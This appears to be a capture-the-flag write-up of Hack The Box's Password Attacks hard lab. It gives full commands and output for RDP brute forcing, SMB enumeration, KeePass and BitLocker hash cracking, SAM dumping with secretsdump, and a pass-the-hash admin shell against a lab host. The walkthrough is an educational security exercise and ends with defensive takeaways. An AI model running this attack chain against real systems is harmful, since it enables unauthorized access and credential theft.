


![[The AI Show Episode 144]: ChatGPT’s New Memory, Shopify CEO’s Leaked “AI First” Memo, Google Cloud Next Releases, o3 and o4-mini Coming Soon & Llama 4’s Rocky Launch](https://www.marketingaiinstitute.com/hubfs/ep%20144%20cover.png)


![From fast food worker to cybersecurity engineer with Tae'lur Alexis [Podcast #169]](https://cdn.hashnode.com/res/hashnode/image/upload/v1745242807605/8a6cf71c-144f-4c91-9532-62d7c92c0f65.png?#)


![BPMN-procesmodellering [closed]](https://i.sstatic.net/l7l8q49F.png)


.jpg?#)
.jpg?#)


![CarPlay app with web browser for streaming video hits App Store [U]](https://i0.wp.com/9to5mac.com/wp-content/uploads/sites/6/2024/11/carplay-apple.jpeg?resize=1200%2C628&quality=82&strip=all&ssl=1)
![What’s new in Android’s April 2025 Google System Updates [U: 4/21]](https://i0.wp.com/9to5google.com/wp-content/uploads/sites/4/2025/01/google-play-services-3.jpg?resize=1200%2C628&quality=82&strip=all&ssl=1)


![Apple Releases iOS 18.5 Beta 3 and iPadOS 18.5 Beta 3 [Download]](https://www.iclarified.com/images/news/97076/97076/97076-640.jpg)
![Apple Seeds visionOS 2.5 Beta 3 to Developers [Download]](https://www.iclarified.com/images/news/97077/97077/97077-640.jpg)
![Apple Seeds tvOS 18.5 Beta 3 to Developers [Download]](https://www.iclarified.com/images/news/97078/97078/97078-640.jpg)
![Apple Seeds watchOS 11.5 Beta 3 to Developers [Download]](https://www.iclarified.com/images/news/97079/97079/97079-640.jpg)


Password Attacks Lab - Hard
HTB Password Attacks Lab Walkthrough: A Complete Guide to Password Cracking Techniques Introduction In this detailed write-up, I'll walk you through solving Hack The Box's Password Attacks Hard Lab. This lab simulates a real-world scenario where we'll employ various password-cracking techniques to gain Administrator privileges on a Windows machine eventually. Note: This article is for educational purposes only. Always practice these techniques in legal, controlled environments with proper authorization. Prerequisites Basic knowledge of Linux command line Familiarity with password cracking tools (Hashcat, John the Ripper) Understanding of Windows authentication mechanisms A lab environment to practice (like HTB) Lab Overview This walkthrough demonstrates a complete exploitation path that includes: Creating custom wordlists Network reconnaissance Brute-forcing RDP SMB enumeration KeePass database cracking BitLocker encryption bypass Pass-the-Hash attacks Let's get started! 1. Preparing Password Lists Creating effective password lists is crucial for successful password attacks. We'll start by generating mutations of a basic wordlist. First, let's create a mutated wordlist using Hashcat with a custom rule: hashcat --force password.list -r custom.rule --stdout | sort -u > mut_password.list This command takes our basic password.list, applies mutations according to rules in custom.rule, removes duplicates with sort -u, and saves the output to mut_password.list. Breaking down large wordlists into smaller, targeted ones can significantly speed up brute force attacks. Let's create specialized wordlists by filtering our mutations: grep '^[0-9\+$]' mut_password.list > mut_numeric.list This extracts passwords that start with numbers and saves them to mut_numeric.list. grep '[^[:alnum:]]' mut_password.list > mut_wordsym.list This extracts passwords containing symbols and saves them to mut_wordsym.list. 2. Network Reconnaissance Now that we have our password lists, let's identify available services on the target: sudo nmap -A -top-ports 500 -T5 10.129.202.222 --script=smb-enum*,smb-ls,smb-vuln* -oX PA-LAB-HARD.xml From the scan results, we can see that SMB is running and port 3389 is open for RDP connections. 3. Brute-Forcing RDP Since we identified an open RDP port, let's attempt to brute-force it using NetExec: netexec rdp 10.129.202.222 -u johanna -p mut_numeric.list --log RDP-JOHANNA_10-129-202-222 RDP 10.129.202.222 3389 WINSRV [*] Windows 10 or Windows Server 2016 Build 17763 (name:WINSRV) (domain:WINSRV) (nla:False) RDP 10.129.202.222 3389 WINSRV [-] WINSRV\johanna:00000 (STATUS_LOGON_FAILURE) RDP 10.129.202.222 3389 WINSRV [-] WINSRV\johanna:00000! (STATUS_LOGON_FAILURE) # More failed attempts... RDP 10.129.202.222 3389 WINSRV [+] WINSRV\johanna:1231234! (Pwn3d!) Success! We discovered the password for user johanna: 1231234! You can also use CrackMapExec instead of NetExec: crackmapexec rdp 10.129.202.222 -u johanna -p mut_numeric.list --log RDP-JOHANNA_10-129-202-222 4. Enumerating SMB with Discovered Credentials Before connecting to RDP, let's check for accessible SMB shares using our newly found credentials: kali@kali:~/PA-LAB-HARD$ netexec smb 10.129.202.222 -u johanna -p 1231234! --shares SMB 10.129.202.222 445 WINSRV [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINSRV) (domain:WINSRV) (signing:False) (SMBv1:False) SMB 10.129.202.222 445 WINSRV [+] WINSRV\johanna:1231234! SMB 10.129.202.222 445 WINSRV [*] Enumerated shares SMB 10.129.202.222 445 WINSRV Share Permissions Remark SMB 10.129.202.222 445 WINSRV ----- ----------- ------ SMB 10.129.202.222 445 WINSRV ADMIN$ Remote Admin SMB 10.129.202.222 445 WINSRV C$ Default share SMB 10.129.202.222 445 WINSRV david We've found an interesting share named david, which could contain valuable information. 5. Connecting via RDP Now let's connect to the Windows machine using RDP with our discovered credentials: xfreerdp3 /v:10.129.202.222 /u:johanna /p:1231234! /dynamic-resolution /drive:kali,~/PA-LAB-HARD +auto-reconnect /clipboard /dynamic-resolution This command sets up: A shared folder mapping our local ~/PA-LAB-HARD directory to the remote machine Auto-reconnect if connection drops Clipboard sharing Dynamic resolution that adjusts based on window size 6. Finding and Extracting the KeePass Database After connecting via RDP, we explored Johanna's documents folder and found a KeePass database f
HTB Password Attacks Lab Walkthrough: A Complete Guide to Password Cracking Techniques
Introduction
In this detailed write-up, I'll walk you through solving Hack The Box's Password Attacks Hard Lab. This lab simulates a real-world scenario where we'll employ various password-cracking techniques to gain Administrator privileges on a Windows machine eventually.
Note: This article is for educational purposes only. Always practice these techniques in legal, controlled environments with proper authorization.
Prerequisites
- Basic knowledge of Linux command line
- Familiarity with password cracking tools (Hashcat, John the Ripper)
- Understanding of Windows authentication mechanisms
- A lab environment to practice (like HTB)
Lab Overview
This walkthrough demonstrates a complete exploitation path that includes:
- Creating custom wordlists
- Network reconnaissance
- Brute-forcing RDP
- SMB enumeration
- KeePass database cracking
- BitLocker encryption bypass
- Pass-the-Hash attacks
Let's get started!
1. Preparing Password Lists
Creating effective password lists is crucial for successful password attacks. We'll start by generating mutations of a basic wordlist.
First, let's create a mutated wordlist using Hashcat with a custom rule:
hashcat --force password.list -r custom.rule --stdout | sort -u > mut_password.list
This command takes our basic password.list, applies mutations according to rules in custom.rule, removes duplicates with sort -u, and saves the output to mut_password.list.
Breaking down large wordlists into smaller, targeted ones can significantly speed up brute force attacks. Let's create specialized wordlists by filtering our mutations:
grep '^[0-9\+$]' mut_password.list > mut_numeric.list
This extracts passwords that start with numbers and saves them to mut_numeric.list.
grep '[^[:alnum:]]' mut_password.list > mut_wordsym.list
This extracts passwords containing symbols and saves them to mut_wordsym.list.

2. Network Reconnaissance
Now that we have our password lists, let's identify available services on the target:
sudo nmap -A -top-ports 500 -T5 10.129.202.222 --script=smb-enum*,smb-ls,smb-vuln* -oX PA-LAB-HARD.xml
From the scan results, we can see that SMB is running and port 3389 is open for RDP connections.
3. Brute-Forcing RDP
Since we identified an open RDP port, let's attempt to brute-force it using NetExec:
netexec rdp 10.129.202.222 -u johanna -p mut_numeric.list --log RDP-JOHANNA_10-129-202-222

RDP         10.129.202.222  3389   WINSRV           [*] Windows 10 or Windows Server 2016 Build 17763 (name:WINSRV) (domain:WINSRV) (nla:False)
RDP         10.129.202.222  3389   WINSRV           [-] WINSRV\johanna:00000 (STATUS_LOGON_FAILURE)
RDP         10.129.202.222  3389   WINSRV           [-] WINSRV\johanna:00000! (STATUS_LOGON_FAILURE)
# More failed attempts...
RDP         10.129.202.222  3389   WINSRV           [+] WINSRV\johanna:1231234! (Pwn3d!)
Success! We discovered the password for user johanna: 1231234!
You can also use CrackMapExec instead of NetExec:
crackmapexec rdp 10.129.202.222 -u johanna -p mut_numeric.list --log RDP-JOHANNA_10-129-202-222
4. Enumerating SMB with Discovered Credentials
Before connecting to RDP, let's check for accessible SMB shares using our newly found credentials:
kali@kali:~/PA-LAB-HARD$ netexec smb 10.129.202.222 -u johanna -p 1231234! --shares
SMB         10.129.202.222  445    WINSRV           [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINSRV) (domain:WINSRV) (signing:False) (SMBv1:False)
SMB         10.129.202.222  445    WINSRV           [+] WINSRV\johanna:1231234!
SMB         10.129.202.222  445    WINSRV           [*] Enumerated shares
SMB         10.129.202.222  445    WINSRV           Share           Permissions     Remark
SMB         10.129.202.222  445    WINSRV           -----           -----------     ------
SMB         10.129.202.222  445    WINSRV           ADMIN$                          Remote Admin
SMB         10.129.202.222  445    WINSRV           C$                              Default share
SMB         10.129.202.222  445    WINSRV           david
We've found an interesting share named david, which could contain valuable information.
5. Connecting via RDP
Now let's connect to the Windows machine using RDP with our discovered credentials:
xfreerdp3 /v:10.129.202.222 /u:johanna /p:1231234! /dynamic-resolution /drive:kali,~/PA-LAB-HARD +auto-reconnect /clipboard /dynamic-resolution
This command sets up:
- A shared folder mapping our local
~/PA-LAB-HARDdirectory to the remote machine - Auto-reconnect if connection drops
- Clipboard sharing
- Dynamic resolution that adjusts based on window size

6. Finding and Extracting the KeePass Database
After connecting via RDP, we explored Johanna's documents folder and found a KeePass database file.

We've successfully transferred the KeePass database to our Kali machine through the RDP shared folder.
7. Cracking the KeePass Database
Let's convert the KeePass database to a hash format that John the Ripper can crack:
kali@kali:~/PA-LAB-HARD$ keepass2john Logins.kdbx > KP-DB.hash

kali@kali:~/PA-LAB-HARD$ john --wordlist=mut_password.list KP-DB.hash
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 60000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES 1=TwoFish 2=ChaCha]) is 0 for all loaded hashes
{SNIP}
Qwerty7!         (Logins)
Success! The KeePass database password is Qwerty7!
Let's open the KeePass database on the Windows machine:


We've found credentials for user david: gRzX7YbeTcDG7
8. Accessing David's Account
Let's run PowerShell as David using the discovered password:
C:\Users\johanna>runas /user:david powershell.exe
Enter the password for david:  gRzX7YbeTcDG7
Confirming we're running as David:
PS C:\Windows\system32> whoami
winsrv\david
9. Finding the BitLocker Backup
Exploring David's documents:
PS C:\Users\david\Documents\David> ls
{SNIP}
Backup.vhd

We've found a BitLocker backup file (Backup.vhd) in David's Documents folder, which is also accessible via the SMB share we found earlier.
10. Retrieving the Backup via SMB
Let's download the Backup.vhd file using SMB with David's credentials:
kali@kali:~/PA-LAB-HARD$ smbclient -U david //10.129.202.222/david --timeout 500
# Enter david's password when prompted

smb: \> get Backup.vhd
11. Extracting and Cracking the BitLocker Hash
Now we need to extract the BitLocker hash from the VHD file:
kali@kali:~/PA-LAB-HARD$ bitlocker2john -i Backup.vhd > BitLock.hash

Signature found at 0x1000003
Version: 8
Invalid version, looking for a signature with valid version...

{SNIP}

kali@kali:~/PA-LAB-HARD$ grep 'bitlocker\$0' BitLock.hash > backup.hash

kali@kali:~/PA-LAB-HARD$ cat backup.hash
$bitlocker$0$16$60d83def3e335699830cc42793dae6e5$1048576$12$80b20a04341fd80103000000$60$ae149c9c17975483390d2afb7ff75c3e3380733976fa7d02bb29caebece6076c3c29096fc341a916c79b0db656a1f28e9f186e8b201c38653f64443a
Let's crack the BitLocker hash using Hashcat:
hashcat -m 22100 backup.hash mut_wordsym.list -o bitlocker.cracked

kali@kali:~/PA-LAB-HARD$ cat bitlocker.cracked
$bitlocker$0$16$60d83def3e335699830cc42793dae6e5$1048576$12$80b20a04341fd80103000000$60$ae149c9c17975483390d2afb7ff75c3e3380733976fa7d02bb29caebece6076c3c29096fc341a916c79b0db656a1f28e9f186e8b201c38653f64443a:123456789!
Success! The BitLocker password is 123456789!

12. Accessing the BitLocker Drive Contents
Windows Method (Easier)
The easiest way to access the VHD file is to move it to a Windows machine:
- Search for "Create and format hard disk partitions" in the Windows Start menu
- In Disk Management, go to Action > Attach VHD and select Backup.vhd
- Open Explorer, find the newly added drive, and enter the password when prompted
Linux Method (More Complex)
Here's how to mount the BitLocker drive in Linux:
# Load the NBD kernel module
kali@kali:~/PA-LAB-HARD$ sudo modprobe nbd max_part=8

# Connect the VHD file to the NBD device
kali@kali:~/PA-LAB-HARD$ sudo qemu-nbd --connect=/dev/nbd0 --format=vpc Backup.vhd

# List the partitions
kali@kali:~/PA-LAB-HARD$ lsblk /dev/nbd0
NAME     MAJ:MIN RM  SIZE RO TYPE MOUNTPOINTS
nbd0      43:0    0  130M  0 disk
├─nbd0p1  43:1    0   16M  0 part
└─nbd0p2  43:2    0  112M  0 part

# Unlock the BitLocker partition
kali@kali:~/PA-LAB-HARD$ sudo cryptsetup open --type bitlk /dev/nbd0p2 bitlockervol
Enter passphrase for /dev/nbd0p2: # Enter 123456789!

# Create a mount point and mount the drive
kali@kali:~/PA-LAB-HARD$ sudo mkdir -p /mnt/bitlocker_vol
kali@kali:~/PA-LAB-HARD$ sudo mount -t ntfs3 /dev/mapper/bitlockervol /mnt/bitlocker_vol

# List the contents
kali@kali:/mnt/bitlocker_vol$ ls
'$RECYCLE.BIN'   SAM   SYSTEM  'System Volume Information'
13. Extracting and Using Admin Hashes
We've found the SAM and SYSTEM files on the BitLocker drive, which we can use to extract admin hashes.
Let's extract hashes using Impacket's secretsdump:
kali@kali:/mnt/bitlocker_vol$ impacket-secretsdump -system SYSTEM -sam SAM LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
{SNIP}
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e53d4d912d96874e83429886c7bf22a1:::
{SNIP}
We can now use the Administrator hash for a Pass-the-Hash attack:
kali@kali:/mnt/bitlocker_vol$ evil-winrm -i 10.129.202.222 -u Administrator -H e53d4d912d96874e83429886c7bf22a1
Success! We've obtained an administrative shell on the target system!
14. Getting the Flag
Evil-WinRM shell v3.7
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd C:\Users\Administrator\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat flag.txt.txt
HTB{PWcr4ck1ngokokok}
Flag Captured! HTB{PWcr4ck1ngokokok}
We also found the BitLocker recovery key:
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat "BitLocker Recovery Key.TXT"
BitLocker Drive Encryption recovery key

To verify that this is the correct recovery key, compare the start of the following identifier with the identifier value displayed on your PC.

Identifier:

        250D2DA4-2FDA-4D4E-8C31-43C0A5668130

{SNIP}

Recovery Key:

        671088-497123-559691-680284-405801-172777-319385-596123

{SNIP}
15. Alternative Methods
Cracking the NTLM Hash
Instead of Pass-the-Hash, we could crack the Administrator hash:
hashcat -m 1000 e53d4d912d96874e83429886c7bf22a1 ~/PA-LAB-HARD/mut_wordsym.list
e53d4d912d96874e83429886c7bf22a1:Liverp00l8!
This gives us the password Liverp00l8! to use for RDP or WinRM login.
Direct WinRM Brute Force
The quickest path to compromise would be directly brute-forcing WinRM:
netexec winrm 10.129.202.222 -u Administrator -p ~/PA-LAB-HARD/mut_wordsym.list
Though this would take a while, it would bypass all the previous steps.
Key Takeaways
Password Creation Patterns: Most people follow predictable patterns when creating passwords, making them vulnerable to targeted wordlists.
Defense in Depth: This lab demonstrated why multiple layers of security are essential - compromising one service often leads to compromising others.
Credential Management: Using KeePass is a good practice, but its security depends on a strong master password.
BitLocker Security: While BitLocker provides encryption, if recovery information is not properly secured, it becomes a vulnerability.
Lateral Movement Techniques: We used credentials discovered at one level to move laterally and vertically through the network.
Conclusion
This walkthrough demonstrated a range of password attack techniques against different services. We started with wordlist preparation, performed network reconnaissance, and systematically exploited various services using password cracking tools.
The full exploitation path required several hours, with the most time-consuming part being figuring out how to mount a VHD file. This highlights an important lesson in penetration testing: sometimes the simplest approach (like using Windows Disk Management) is the most efficient.
Remember to always practice these techniques responsibly and with proper authorization. Happy hacking!
What password cracking techniques have you found most effective in your security testing? Share your thoughts in the comments below!